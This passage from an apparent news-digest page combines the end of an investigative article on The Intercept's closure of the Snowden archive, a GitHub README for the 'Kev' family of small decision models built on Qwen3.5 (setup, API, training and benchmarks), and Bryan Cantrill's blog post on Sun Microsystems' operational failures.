The second claim is that The Intercept was simply the last to do what everyone else had already done. Bloom wrote that the larger newsrooms holding portions of the archive "ceased reporting on it years ago," and many had decided the resources involved were no longer justified "by the journalistic value the remaining documents provide, as those documents have aged." Greenwald used almost the same construction the following day, with one addition — they had stopped, he wrote, "presumably because" they reached that conclusion. Few hours later Greenwald dropped[33] the hedge, saying the other major outlets stopped "for cost reasons."

As a description of the outcome, the claim is accurate. The Guardian published its last documents in February 2014. Der Spiegel's last release was in January 2015. The New York Times and ProPublica both stopped in August 2015. After that, The Intercept was the only outlet publishing new documents, with a few exceptions.[34]

But as an explanation, it doesn't hold.

The only outlet that has explained itself is the Guardian, and its account isn't the one Bloom attributes to it. MacAskill has given two reasons, neither of which is aging documents. The first is readership: "it reached a point where each story attracted smaller and smaller readerships, as interest dwindled. The feeling at The Guardian — and, I assume, at The New York Times and ProPublica — was they had reported on the biggest stories in the documents and there was diminishing interest in publishing more." Note that MacAskill is also presuming about his partners.

MacAskill's second reason is scope. Rusbridger had confined the Guardian's reporting to surveillance and privacy at Snowden's request[10], and when MacAskill was asked to review the material at The New York Times for stories that would become reportable if that restriction were lifted, he returned with about a dozen. Rusbridger declined them.

Unlike the Guardian, The Intercept wasn't bound by the same restrictions in its Snowden reporting. Since its very first Snowden story, The Intercept routinely published stories outside the Guardian's scope.

As for The New York Times and ProPublica, neither of them has explained why they decided to stop. In 2016 Appelbaum said publicly that ProPublica held Snowden material but couldn't publish without the Guardian's consent, which he said was withheld.

Bloom treats the other outlets as having made an editorial judgement, but the Guardian had its London copy destroyed under government supervision and was under police investigation, and The New York Times and ProPublica were both working under written conditions imposed by another outlet.[35]

And The Intercept was founded to report the archive. It was the only outlet that existed for that purpose and the only one that had opened the material to outsiders on the grounds that more remained to be found. The fact that the others stopped publishing documents wasn't an obvious reason for The Intercept to do so.

The budget

Poitras objected to the cuts repeatedly in meetings and in writing. On 10 March 2019 she argued that the research department was only 1.5% of FLM's total budget, and the chief financial officer agreed to keep the two remaining staff. Two days later she was told the archive was being closed anyway.[36]

From the filings it doesn't look as though FLM was under pressure. In 2017 FLM lost $12.2 million and still funded the Research and Security Group at $1,578,937, reporting it as one of its three largest charitable programmes. In 2018 it ran a surplus of just over $6 million and held $21.4 million in net assets. In 2019 it increased program spending, raised total compensation from $9.8 million to $16.6 million, and employed 87 people, up from 50 three years earlier. It paid $458,337 to Glenn Greenwald's company that year.[36]

An organisation running a surplus could afford the archive through the worst year in its history, but couldn't afford it in the best.

"Editorial priorities"

Bloom wrote in his staff email that The Intercept "has now decided to focus on other editorial priorities."[30]

It's the only reason in his email that describes a decision The Intercept itself made, and it's a reason that nobody has ever explained. For example, no new priorities were stated, and there were no changes in publishing formats, audience targeting, or anything else that would indicate a shift in editorial priorities.

By 2016 the organisation had told the federal government that providing access to the archive was a distinct charitable activity, and was funding it at over a million and a half dollars a year.[36] A shift away from that represents a substantial change of direction for a news organisation, yet it was announced in a paragraph of a staff email concerning staff reductions.

"My intent to seek other partners"

Greenwald said in his statement that he had spent "the last several months" seeking "other partners - particularly academic institutions and research facilities - to ensure continued publication of the remaining Snowden documents that are in the public interest."[1]

Seven years later, and no such partner has been found, and no institutions has been named. We asked Greenwald which institutions he approached and what came of it. He did not reply.

Snowden gave his own explanation on 22 April 2019, in an interview with Motherboard's CYBER podcast.[37] The other outlets had stopped, he said, "because it became more expensive and longer form work, instead of like the short punchy news pieces which is what the large appetite is in journalism today." What remained in the archive "is going to require much more substantial effort, basically book length work. You need real researchers to sit down, and to connect all the dots that you can't get across in 750 words. And The Intercept really was not designed for that, unfortunately. None of these news organizations were."

Snowden's explanation that the work became longer-form, and that the outlets weren't built for it, doesn't fit what they had been publishing. For example, The Intercept's January 2019 piece on supply-chain attacks runs to around 5,200 words. Der Spiegel's January 2015 story on the NSA's struggle for control of the internet runs to ~3,700. They were already doing the long-form work he describes as beyond them. Nor is it obvious why an archive of hundreds of thousands of documents, from which 1% had been published, should have produced only the short pieces and none of the long.

Snowden continued saying that the outlets "were supposed to hand this off to academic institutions, but that just hasn't happened because the academic institutions get cold feet. They get nervous. They go, look, we're dependent on grants from the federal government in the U.S. And they don't want to give it to a foreign university because the politics of that, they're worried the government's going to complain."[37] This is the only explanation anyone has given of why the search for a new home failed. But all we know is that the search was given as a reason for closing the archive, and nothing came of it.

While Snowden may well be right about universities, the hand-off doesn't necessarily require an academic institution at all, because dozens of organisations maintain SecureDrop and employ lawyers, and many of them don't depend on federal grants. This could be tested just by submitting a single document to them.[38]

"Nobody wanted to close it"

Two years later, in February 2021, Greenwald said in the New York Magazine that nobody at The Intercept wanted the archive closed, and that it closed only because Reed and Poitras disagreed about whether it could be securely maintained after the layoffs.

In March 2019 he had written that the closure flowed in part from his own intent, and that he had spent the preceding months preparing for it. Poitras was told on 12 March that he and Reed had decided it. Two years later, nobody wanted it and it happened because two other people argued.

Two more arguments could be made for not publishing any documents.

The first is legal risk. The documents carries real exposure under the Espionage Act, but Poitras, Gellman, and Greenwald published from the archive for years when the material was newer and the exposure greater, and none of them has ever cited it as the reason. The second is infrastructure. Publishing from the archive does require some opsec, because the material has to come out of (cold-)storage, be worked with secure air-gapped computers and be read closely enough to know what is worth publishing. Gellman has said the opsec of sharing the archive with anyone else is too hard to deal with, and that explains why he won't hand it to someone, but it doesn't explain why he hasn't shared any documents from it or published himself.

What happened to The Intercept's copy

The Intercept has never said what became of its copy of the archive, beyond that it was closed. In his 2022 doctoral thesis, Appelbaum wrote that it had been destroyed,[39] and in a 2023 interview he said an insider had told him so.

The Intercept destroyed its copy of the Snowden archive. That's what an insider told me. Those responsible for the archive have failed to live up to their responsibilities. They have withheld many things that are in the public interest.

The claim is based on an anonymous source and remains unconfirmed. The Intercept has been asked twice by two journalists and has declined to answer both times. Ralf Hutter put it to The Intercept in June 2023, and The Intercept declined to comment on the archive's existence, saying it was a confidential matter. Stefania Maurizi put the same question in the same year and was told The Intercept doesn't discuss confidential news-gathering materials.

We asked again of The Intercept, of First Look Institute, of Michael Bloom, and of eight people who worked on the archive at The Intercept. Nobody answered.

The holders

Greenwald and Poitras hold complete copies of the archive. Gellman holds the +50,000 files Snowden sent him directly in May 2013. None of them is constrained by anything that constrained The Intercept, like a budget, a board, a funder, or editors.

Greenwald resigned from The Intercept in October 2020, over the spiking of an article, and has published independently ever since. Poitras was terminated in November 2020. Gellman left The Washinton Post in 2014 and has written independently since.

All three have said the material matters. In 2022 Poitras told that "the Snowden Archive still exists, and there is still more to report," and that "there is a vast amount of information that hasn't been reported of enormous contemporary and historical significance." Gellman agreed saying that the archive would be "really valuable for constructive research," but said "the opsec needed to share it with anyone else is too hard to deal with. I just put the whole thing in cold storage. I feel bad about that." In June 2023 Greenwald described the archive as running to "hundreds of thousands of documents, if not more."

None of the three has published a document from it since May 2019.

On 6 June 2023, the tenth anniversary of the first Snowden story, Greenwald hosted Snowden and Poitras for a two-hour discussion on his programme System Update. They talked about the reporting, its consequences, and the state of surveillance since. The closure of the archive was not discussed, nor was the fact that nothing had been published from it in four years. Four years earlier, Poitras had released documents in which Greenwald was recorded as saying that he and Reed had decided to close the archive and that it should be kept from the public because it would look bad for him. Two years earlier, he had told New York Magazine that nobody had wanted the archive closed. Neither came up.

Rusbridger, writing in 2018:

Edward Snowden could easily have published his concerns and/or revelations himself. He chose not to. He deliberately went to journalists he thought would understand the significance of what he was disclosing and asked them to make their own judgements. It was, to some extent, an act of faith in journalism. Whether whistleblowers will behave in such a way in future is unknown. There would, of course, be no incentive in taking such disclosures to newspapers if they declined to print them.

Between August and September 2026 we tried contacting over twenty people and organisations. First Look Institute, including questions for Michael Bloom, and The Intercept. Betsy Reed, Laura Poitras, and Glenn Greenwald. The Guardian's press office and its editor-in-chief Katharine Viner. Alan Rusbridger, Ewen MacAskill, Janine Gibson, Julian Borger, Gill Phillips and Zoe Norden. ProPublica's press office. Laura Poitras, Jeremy Scahill, Murtaza Hussain, Micah Lee, Erinn Clark, Lynn Dombek, and others.

Two replied. Gill Phillips, the Guardian's lawyer throughout the Snowden period, wrote to say she had retired and could not assist. The Guardian's press office said it had nothing new to share and did not routinely comment on editorial decision making.

Nobody answered a single question of substance.

If you know something about any of this, we'd like to hear from you.

The Daily Front Page 3 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Small Decisions, Openly Made
repository

Kev: Tiny Jev-like family of decision models built on top of Qwen3.5

by tosh·▲ 427 points·192 comments·github.com ↗
★ 2,739⑂ 137 forks Python

tiny Jev-like family of decision models built on top of Qwen3.5 you can train and run on your own

Small Jev-like decision models you can train and run yourself.

![CI](https://camo.githubusercontent.com/9dd8d6158bdba45f96b155a55ca3755dbe59e971b985573bc3ea0fcfed37f0c0/68747470733a2f2f696d672e736869656c64732e696f2f6769746875622f616374696f6e732f776f726b666c6f772f7374617475732f6a6172656470616c6d65722f6b65762f63692e796d6c3f7374796c653d666f722d7468652d badgeb&labelColor=000000) Weights: Kev-0.8B · 4B · 9B Demo on Hugging Face Spaces Frozen eval suites Research log License: Apache-2.0

Kev is a family of small decision models built on Qwen3.5 and based on the architecture described in Jev's Architecture Unmasked. You can use the pretrained weights or train your own. The API matches TypeSafe's System One, so you can point their Python SDK at your local server.

Highlights

  • 0.8B, 4B, and 9B models, with training code and evaluation data.
  • Yes/no (noul), multiple-choice (choice), and rating (score) questions in the same request.
  • Questions share the input text but can't read each other.
  • Runs on CUDA, ROCm, and Apple Silicon. The 4B and 9B models fit a 32 GB Mac using bf16; see Serving Performance for what to expect on a Mac.
  • A web playground for trying your own inputs and checking how option order affects the answers. Or try Kev-4B and Kev-0.8B in the browser at huggingface.co/spaces/jaredpalmer/kev, no install needed.

Kev playground

Quick Start

You'll need Python 3.12+ and uv.

git clone https://github.com/jaredpalmer/kev.git && cd kev
uv sync --extra serve
KEV_DTYPE=bf16 uv run --extra serve python -m kev.serve --run jaredpalmer/kev-4b --port 8009

This starts Kev-4B locally. The first run downloads the adapter and base model. --run also accepts a local checkpoint directory or a Hub revision, such as jaredpalmer/kev-4b@qwen3 for the previous generation.

In another terminal, send it a ticket:

curl -s localhost:8009/v1/systemone -H 'content-type: application/json' -d '{
  "state": "Shoes arrived two weeks late and in the wrong size. Also I see two charges on my card.",
  "model": "kev-latest",
  "questions": {
    "department":  {"type": "choice", "instructions": "Which team should handle this?",
                    "criteria": {"returns": "Exchanges, refunds, wrong or damaged items",
                                 "shipping": "Delivery status, delays, lost packages",
                                 "billing": "Charges, invoices, payment problems"}},
    "escalate":    {"type": "noul",  "instructions": "Does this need urgent human attention?"},
    "frustration": {"type": "score", "instructions": "How frustrated is the customer?",
                    "criteria": ["Calm", "Frustrated", "Very angry"]}
  }}'

Example response from Kev-4B, running in bf16 on an Apple M5:

{
  "model": "kev-latest",
  "answers": {
    "department":  { "type": "choice", "choice": "returns", "confidence": 0.21,
                     "probabilities": { "returns": 0.47, "shipping": 0.28, "billing": 0.25 } },
    "escalate":    { "type": "noul", "noul": 0.93 },
    "frustration": { "type": "score", "score": 1.44, "confidence": 0.78,
                     "legend": { "0": "Calm", "1": "Frustrated", "2": "Very angry" },
                     "probabilities": { "0": 0.00, "1": 0.56, "2": 0.44 } }
  },
  "usage": { "input_tokens": 101, "output_tokens": 161 },
  "latency_ms": 495
}

The ticket mentions a return, a late delivery, and a billing problem, and the department probabilities say so. That is the point of getting probabilities back instead of a single label.

Python

The TypeSafe SDK is included in uv sync --extra serve:

from typesafe_sdk import Choice, Noul, Score, TypeSafeClient

client = TypeSafeClient(
    api_key="local",
    base_url="http://127.0.0.1:8009",
    model="kev-latest",
)
response = client.system_one(
    state="I was charged twice. Please fix this ASAP.",
    questions={
        "billing": Noul(instructions="Is this ticket about billing?"),
        "tone": Choice(
            instructions="What is the customer's tone?",
            criteria={"calm": None, "frustrated": None, "angry": None},
        ),
        "urgency": Score(
            instructions="How urgent is this ticket?",
            criteria=["can wait", "this week", "today"],
        ),
    },
)
print(response.nouls["billing"].noul)
print(response.choices["tone"].choice)
print(response.scores["urgency"].score)

Playground

With the server still running, open another terminal. You'll need Node 20.9+:

cd playground
npm install
npm run dev -- -p 3001

Open localhost:3001, load a preset, and edit the text and questions. Press ⌘↵ to run it. "Packed vs separate" compares asking all questions at once with asking them one at a time. "Permute" runs a Choice question with six option orders. There are also presets for testing question isolation and fake delimiter tokens.

There's a chess demo, too. The board is the input, legal moves are Choice options, and a Score question rates the position. You can play against Kev or let it play itself. Games are saved in localStorage.

Kev chess

Models

Start with Kev-4B. Use Kev-9B when accuracy and calibration matter more than memory. Use Kev-0.8B if you need the smallest model. All three are built on Qwen3.5 bases with the same training data and settings.

Model Base Accuracy: Trained Sources Accuracy: New Sources Brier: New Sources Model Card
Kev-0.8B Qwen3.5-0.8B-Base 0.825 / 0.834 0.652 / 0.684 0.499 / 0.460 Details
Kev-4B Qwen3.5-4B-Base 0.872 / 0.871 0.797 / 0.837 0.299 / 0.255 Details
Kev-9B Qwen3.5-9B-Base 0.872 / 0.874 0.822 / 0.852 0.286 / 0.237 Details
Jev Hosted 0.845 / – 0.857 / – 0.211 / –

Each cell is development / test. "Trained sources" means held-out examples from the datasets used to train Kev. "New sources" means datasets and policy rule types Kev wasn't trained on. Every model was evaluated on the same development sets (decision-v7, transfer-v4) and the same test sets, which were read once per released checkpoint, after model selection. Lower Brier is better.

Kev-9B trails Jev by 3.5 points on the new-source development set (0.822 vs 0.857) and scores 0.852 on the test set, which Jev hasn't been run on. We don't know which datasets Jev was trained on, so this isn't a controlled comparison of the two architectures.

All three models were updated on 2026-09-21 with a short second training pass on generated examples: policy cases with explicit day counts, and cases whose deciding evidence was removed, trained toward a uniform answer. On the test set this moved Kev-9B from 0.837 to 0.852 (95% CI +0.8 to +2.9 points), Kev-4B from 0.832 to 0.837, and Kev-0.8B from 0.668 to 0.684. The previous weights are at revision v7-base. Details and costs are in the model cards and PLAN.md.

Probabilities are calibrated by default. Each checkpoint stores a temperature (about 2.1–2.4) fitted on its in-distribution development set, and the pointer head applies it when the model is loaded. It never changes an answer: on new sources Kev-9B's calibration error goes from 0.106 to 0.042 and its confident errors (wrong answers with probability ≥ 0.9) from 8.7% to 4.0%, about Jev's 3.7%, with accuracy identical. Set KEV_TEMPERATURE=1.0 for the raw logits. The accuracy numbers in the table are the same either way; the Brier numbers are for the raw logits.

One optional setting: KEV_DATE_FACTS=1 appends the number of days between any two absolute dates found in the state ("June 26, 2026 is 8 days before July 4, 2026"). Kev can't subtract dates reliably but it can use a stated day count: on the deadline policy questions Kev-9B goes from 0.80 to 0.90 (Jev 0.93). The table above doesn't use it.

Accuracy by source for Kev and Jev

All weights are in the Kev collection and the GitHub release, which includes tarballs and SHA-256 checksums.

Previous generation (Qwen3) and the prototype

The first Kev family used Qwen3 bases with the same data and settings. Those weights stay published and are the faster choice on a Mac (see Serving Performance), but they are no longer developed.

Model Base Accuracy: Trained Sources Accuracy: New Sources Brier: New Sources Model Card
Kev-0.6B (Qwen3) — jaredpalmer/kev-0.6b Qwen3-0.6B-Base 0.801 / 0.808 0.620 / 0.642 0.536 / 0.483 Details
Kev-4B (Qwen3) — jaredpalmer/kev-4b@qwen3 Qwen3-4B-Base 0.854 / 0.856 0.790 / 0.806 0.328 / 0.294 Details
Kev-8B (Qwen3) — jaredpalmer/kev-8b Qwen3-8B-Base 0.863 / 0.870 0.796 / 0.780 0.337 / 0.327 Details

Because only the base changed, the two generations are a controlled comparison. On the development set the accuracy gain is within noise; on the test set Kev-9B is 7.3 points ahead of Kev-8B (95% CI +2.8 to +11.7) with a Brier score 0.08 lower, Kev-4B is 2.9 points ahead of its predecessor (−0.9 to +6.4), and Kev-0.8B is 4.8 points ahead of Kev-0.6B (+0.2 to +9.3). The research log has the full experiment, including the criteria we set in advance and how the results measured against them.

The original Kev-0.5B used Qwen2.5-0.5B and is kept for reference; see its model card.

API

POST /v1/systemone

state is the text to evaluate. Each question has instructions and, where needed, a set of answers to choose from.

{
  "state": "…",                          // string | object | array — the content to evaluate
  "model": "kev-latest",
  "questions": {
    "<id>": {                            // you choose the id; the model never sees it
      "type": "noul" | "choice" | "score",
      "instructions": "…",               // string | object | array
      "criteria": …                      // noul: {true?, false?}  choice: {option: description|null}  score: [level, …]
    }
  }
}
Type Criteria Answer
noul Optional descriptions for true and false noul: probability of yes
choice 1–255 option names, each with a description or null choice: most likely option; probabilities and confidence
score 2–255 descriptions, ordered from lowest to highest score: mean level index, starting at 0; legend, probabilities, and confidence

For Choice with K > 1 options, confidence is (p_max − 1/K) / (1 − 1/K). A single option has confidence 1. Score confidence measures how close the distribution is to its most likely level. It's an approximation of TypeSafe's formula, which isn't public. Neither field is a measured accuracy rate.

Objects and arrays are converted to labeled text. Delimiter-like strings in user input are escaped before tokenization. Invalid requests return 422. usage.output_tokens counts tokens in the serialized answers, not generated tokens.

Method Path Purpose
GET /v1/models Loaded model and checkpoint information
POST /v1/systemone/permute Run one Choice question with different option orders
POST /v1/systemone/separate Run each question in its own forward pass

The server binds to 127.0.0.1 and has no authentication. Keep it local unless you add authentication yourself.

How It Works

Each checkpoint is a rank-16 LoRA adapter and a small pointer head on a Qwen base model. On an attention-only base (Qwen3), the state and questions go into one token sequence:

<state> …state…
<q> instructions <opt> option 1 </opt> <opt> option 2 </opt> … <decide>

The attention mask lets a token read the state and its own question, but not other questions or future tokens. Each question's position IDs restart just after the state. This lets the model process the state once and answer each question independently.

Qwen3.5 mixes attention layers with Gated DeltaNet layers, which are recurrent and ignore attention masks. For those models, each question runs as its own row: the state followed by that question, with the same positions as above. The rows are independent, so isolation is exact, and the server computes the state once and reuses its cache for every row. On attention-only models the two forms give identical probabilities (tests/test_model.py).

The pointer head scores each option's </opt> hidden state against the question's <decide> hidden state. A softmax turns those scores into probabilities. Because <decide> comes last, it can attend to the full option list.

Training uses cross-entropy on the correct answer. The adapter and head are trained together; the rest of the base weights stay fixed. Training examples and API requests use the same text format. No Jev outputs were used for training.

Asking questions together or separately produces probabilities within 4e-6 in the fp32 tests. This does not mean option order is irrelevant: options within a question can still affect one another. See the model code and parity tests.

Serving Performance

On CUDA and ROCm, install flash-linear-attention for the Qwen3.5 models (the Modal image does this); a five-question request takes tens of milliseconds on an H100 and MI300X.

On Apple Silicon there are no fast kernels for the DeltaNet layers, so PyTorch runs reference code. Median model time in bf16 on an M5, five questions with three options each on a ~230-token state:

Model Time Previous generation on the same request
Kev-0.8B 329 ms Kev-0.6B (Qwen3): 123 ms
Kev-4B 779 ms Kev-4B (Qwen3), jaredpalmer/kev-4b@qwen3: 174 ms
Kev-9B about 2 s Kev-8B (Qwen3): about 300 ms

If you serve on a Mac and need low latency, use the Qwen3 models for now. An MLX backend for the Qwen3.5 models is the next planned change.

For the attention-only models the server merges the LoRA weights in fp32 before casting, uses SDPA attention on Apple GPUs, pads MPS inputs to 64-token buckets, and caches the state prefix for repeated requests (four states of at least 384 tokens by default). With a repeated 772-token state, Kev-4B (Qwen3) answers in 242 ms instead of 861 ms.

You can disable these with KEV_MERGE=0, KEV_ATTN=eager, KEV_SHAPE_BUCKET=1, and KEV_PREFIX_CACHE=0. On 24 new-source records, bf16 probabilities differed from fp32 by at most 0.017, with no change in the highest-probability answer. That is a small check, not a guarantee for every input.

Training

The released models use decision-v7: 10,000 examples from ten public datasets, 896 generated policy examples, and 1,680 examples from 60 generated rule structures. All train for two epochs with LoRA rank 16 and cross-entropy. The learning rate is 1e-4 for 0.8B and 5e-5 for 4B/9B. For Qwen3.5 bases the adapter also covers the DeltaNet projections; kev.train picks the right targets from the model config.

# sanity run, ~1 minute
uv run python -m kev.train --n_per_source 40 --accum 4 --out runs/smoke

# Kev-0.8B (~20 min on one H100; the Mac path works but is slow for Qwen3.5 bases)
uv run python -m kev.train --suite evals/v7/decision-v7 --base Qwen/Qwen3.5-0.8B-Base --base_revision dc7cdfe2ee4154fa7e30f5b51ca41bfa40174e68 \
    --epochs 2 --lr 1e-4 --batch 8 --dtype bf16 --p_none_pair 0.25 --device cuda --out runs/kev-0.8b

# the Kev-4B recipe (one H100 via Modal, ~1 h; see below). Swap in Qwen/Qwen3-4B-Base for the previous generation.
uv run python -m kev.train --suite evals/v7/decision-v7 --base Qwen/Qwen3.5-4B-Base --base_revision 1001bb4d826a52d1f399e183466143f4da7b741b \
    --epochs 2 --lr 5e-5 --batch 4 --accum 2 --dtype bf16 --checkpointing 1 --p_none_pair 0.25 --device cuda --out runs/kev-4b

Fine-tuning on your own data

The released models were trained on public datasets and generated policy examples. If your questions look different — your own routing categories, your own escalation rules, another language — a short fine-tune on a few hundred labelled examples usually helps more than any prompt change.

Put your examples in a JSONL file, one request per line. It's the same shape as an API request, plus a label on every question:

{"state": {"subject": "Charged twice", "body": "I see two charges for order #4411. Please refund one."},
 "questions": {
   "team":     {"type": "choice", "instructions": "Which team should handle this ticket?",
                "criteria": {"billing": "Payments and refunds", "shipping": "Delivery problems", "access": "Login and account access"}, "label": "billing"},
   "angry":    {"type": "noul",   "instructions": "Is the customer angry?", "label": false},
   "priority": {"type": "score",  "instructions": "How urgent is this ticket?", "criteria": ["low", "normal", "high"], "label": 1}}}

For choice the label is the option name, for noul it's true or false, and for score it's the level's position starting at 0. Keep 10–20% of the file aside for evaluation.

Then start from a released checkpoint with --init_from:

uv run python -m kev.train --data train.jsonl --base Qwen/Qwen3.5-4B-Base --init_from jaredpalmer/kev-4b \
    --epochs 2 --lr 2e-5 --batch 1 --accum 8 --dtype bf16 --checkpointing 1 --device cuda --out runs/mine

uv run python -m kev.benchmark --run runs/mine --data heldout.jsonl --out runs/mine-eval
KEV_DTYPE=bf16 uv run --extra serve python -m kev.serve --run runs/mine --port 8009

--init_from loads the adapter and pointer head from the released model before training, so you keep what Kev already knows and add your domain on top. Starting from the base model instead throws that away: in one user's test on 836 support-tool decisions, a fine-tune from the base scored 0.33 on Kev's own evaluation set, against 0.84 for the released model; the same data with --init_from kept 0.83 there and reached 0.88 on the new domain. Use a smaller learning rate than the from-scratch recipe (2e-5 is a good start), and pick --base to match the checkpoint you start from; the trainer checks that the base, revision, LoRA rank, and head size agree before it loads anything.

--batch 1 --accum 8 in bf16 fits the 0.8B model on a 4 GB GPU. The benchmark reports accuracy, Brier score, and calibration per question type, so you can see which of your questions the fine-tune helped. The checkpoint you started from is recorded in runs/mine/training_config.json.

Use uv run python -m kev.train --help for all training options. The released models don't use the optional --perm_kl or --ord_w losses. The model cards have the training settings and dataset lists; PLAN.md records what was tried and what helped.

On a Mac, run one training job at a time. Two jobs on the same Apple GPU are much slower. Use Modal for longer runs.

If you work with a coding agent, the kev-finetune skill does all of this on Modal without a local GPU: it interviews you, finds the questions your code already asks Jev or TypeSafe, converts labels you have or generates enough with any LLM to measure a gain, fine-tunes from a released checkpoint, fits the temperature on a held-out slice, scores the result against the baseline, deploys a System One endpoint, and tears it all down. Install it with npx skills add jaredpalmer/kev@kev-finetune; the README is the same recipe for humans.

Modal

Each trial gets its own H100. The study keeps running if you disconnect, and you can download the results when it finishes:

uv run modal token new                                    # once; opens the browser
KEV_GPU=T4 uv run modal run modal_app.py::smoke           # end-to-end check, ~1 minute of GPU

uv run modal deploy modal_app.py                          # once; studies run on the deployed app and survive disconnects
uv run modal run modal_app.py::study \
    --suite evals/v7/decision-v7 --plan experiments/v7-final.json \
    --name my-study --transfer evals/v4/transfer-v4 --budget 30 --timeout 7200
uv run modal run modal_app.py::pull --name my-study       # results -> runs/my-study, ranked

Study plans list training settings. Each trial saves the settings, code hashes, dataset hashes, and results. Choose models using the development results, not the locked test. After choosing a final candidate, you can read its test results once:

uv run modal run modal_app.py::locked_test --trial my-study/00-trial-0 --name my-candidate   # one read, ever

Evaluation

The evaluation data under evals/ is frozen: dataset versions and file checksums are recorded in each manifest. Large training files are downloaded from the Hub mirror and checked against those hashes.

uv run python -m kev.benchmark --run jaredpalmer/kev-4b --suite evals/v4/transfer-v4 --out runs/my-eval      # out of domain
uv run python -m kev.benchmark --run jaredpalmer/kev-4b --suite evals/v9/transfer-v9 --out runs/my-eval-v9   # + MMLU-Pro, buried states, unknowable items
uv run python -m kev.benchmark --run jaredpalmer/kev-4b --suite evals/v7/decision-v7 --out runs/my-eval-id   # in distribution
uv run python -m kev.benchmark --remote http://127.0.0.1:8009 --suite evals/v4/transfer-v4 --out runs/my-remote   # any System One endpoint

These commands use development data. Test data requires --allow-test. The benchmark reports accuracy, Brier score, calibration error, the share of decisions you could automate at a 5% error budget, option-order changes, and question isolation. transfer-v9 adds 10-way MMLU-Pro, records buried among unrelated text, and "unknowable" records whose deciding evidence was removed; for those it reports how often the model still answers with at least 0.9 confidence (Kev-9B 5%, Jev 9%, Kev-8B 26%). Published accuracy numbers use fp32 evaluation, not the bf16 serving path.

evals/external/ holds two other projects' test sets converted to this format, with their published live Jev results: SemIf's 144 authored decisions (Kev-9B 0.917, Jev 0.965) and scienthoon's 900 support tickets (Kev-9B 0.952 on routing and 0.911 on tone, Jev 0.897 and 0.914).

kev.jev runs the same questions against Jev through Vercel AI Gateway. kev.compare compares two saved runs with paired bootstrap confidence intervals. For the full experiment history, see PLAN.md and the leaderboard.

Limitations

  • Calibration is by a single temperature fitted in distribution. As served, Kev-9B assigns at least 0.9 probability to a wrong answer on 4.0% of new-source questions (Jev 3.7%); a fixed temperature can't reorder confidences, so the share of decisions you can automate at a 5% error budget (0.45–0.57) is still below Jev's 0.70. Test it on your own data before choosing a probability threshold.
  • Fine-tuning can make the base model worse at individual tasks. Date arithmetic is the clearest case: the untrained Qwen3.5-9B base gets 0.82 on the deadline policy questions and the first Kev-9B got 0.72 (issue #8). Training on examples that state the day count, plus KEV_DATE_FACTS=1, recovers it (0.90). Knowledge questions (MMLU 0.74 vs Jev 0.90; MMLU-Pro 0.52 vs 0.84) are the remaining large gap, and they're set by the base model: a Kev trained on the 35B-A3B mixture-of-experts base didn't move them (PLAN.md).
  • The current models are slow on Apple Silicon (see Serving Performance) and need transformers >= 5.17.
  • Changing option order can change an answer. Question isolation doesn't prevent this.
  • Training uses at most 384 state tokens and 1,024 tokens for the state plus one question. Serving allows 8,192 tokens for the state plus one question; longer context wasn't covered by training.
  • The server handles one request at a time. It caches repeated state text, but doesn't batch requests from different callers.

Development

uv run --extra serve python -m pytest tests/test_unit.py tests/test_research.py -q  # no weights, no server; runs in CI
KEV_BASE_URL=http://127.0.0.1:8009 uv run --extra serve python -m pytest tests/test_api.py -q   # against a running server
cd playground && npm run lint && npx next typegen && npx tsc --noEmit -p .

The API tests run TypeSafe's example requests and the official SDK against your local server.

Troubleshooting

  • If MPS runs out of memory during training, check that you're running only one job. Don't enable output_hidden_states or add tokens with peft's trainable_token_indices; both have caused memory problems here.
  • If the playground loads but buttons don't work, use localhost:3001. Next.js checks development hostnames. Other hosts need an entry in allowedDevOrigins in playground/next.config.ts.
  • If dataset loading reports Dataset scripts are no longer supported, use legacy-datasets/banking77. This repo already uses it.

License

Apache-2.0. The Qwen3 and Qwen3.5 base models are also Apache-2.0. Training datasets have their own licenses; see the model cards.

The Daily Front Page 4 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Sun Also Set
article

What Sun got wrong

by chmaynard·▲ 560 points·324 comments·bcantrill.dtrace.org ↗
The Sun model of beefy server, ultra-thin client worked incredibly well.

We have the whole Oxide team coming to Emeryville this week for our annual OxCon meetup. For a remote company, an in-person meeting is uniquely energizing, and in preparation for that, we made some t-shirts featuring Oxide logos that are an homage to past computer companies.

Thanks to our designer extraordinaire, Ben Leonard, all of these homage shirts are amazing — but one of them was simply too hot to leave as a surprise:

oxide microsystems

Unsurprisingly, this shirt has stirred up a bunch of nostalgia for Sun. Much of the fondness for Sun has been earned: Oxide’s mission comes directly from Scott McNealy’s epitaph for Sun — and Scott’s reflection that over 28 years he "never had to hide the newspaper in shame from my children" remains words that all companies should live by.

But the nostalgia can also become suffocating — to the point where folks that post-date Sun may reasonably demand to hear what Sun did wrong. And of course, Sun did plenty wrong; while I was never ashamed to work for Sun, I was not infrequently embarrassed by the stuff we screwed up.

Every Sun employee will have their own perspective on what Sun got wrong, and I talked about my own view in a Hacker News comment in 2011. I stand by that analysis, but another 15 years on (!), I would probably distill things even further: Sun had become bored with the mechanics of running a business.

Sun’s disinterest is embodied in an episode from 2005, when a startup that was running its infrastructure on OpenSolaris was looking to buy Sun gear. This is — or should have been — a vindication of Sun making Solaris open source: the startup was growing like a weed, pioneering what we would later call cloud computing. The startup was using Sun’s software, and wanted to buy a ton of Sun hardware; the model worked!

Except, it didn’t. The customer could not get Sun to pick up the phone. (And when Sun did pick up the phone, they tried to sell them the wrong product.) This was in sharp contrast to their experience with Dell: the startup filled out a web form in the middle of the night, and the next morning…​

…​the phone rings, it’s Steve the local Dell account executive, and thus began the process where we all came under the impression that Steve actually worked for us. In less than 2 weeks we had some chances to “pitch” the company to get into a certain pricing tier, had all the servers in the datacenter, and had managed to get it all leased based purely on the company’s financials (no personal guarantees). And honestly, 95% of all of the work was done by Steve. I felt like a Big Company. I felt like Steve worked for me.

We know all of this because the startup did Sun the tremendous service of writing it all up in a blog entry, The Sun Doesn’t Shine on Me.

I remember (vividly!) where I was when I read that blog entry: we had just started Fishworks, and we were squatting in a corner of some abandoned Sun office space while awaiting a more permanent home in San Francisco. My heart sank as I read it, in part because it represented so much strategic success, and yet was ultimately a story of operational failure. I remember thinking that a company that has become bored with the mechanics of running a business cannot succeed — no matter how successful its strategy might otherwise be.

Sun continued for a few more years, and we tried like hell to right the ship, but it wasn’t enough; Sun didn’t make it.

As for me, after I left Sun, I would join that startup, the one upon whom the Sun did not shine. And what happened to Steve from Dell? It turns out, the startup had the wisdom to hire him too — and years later, he and I started Oxide together.

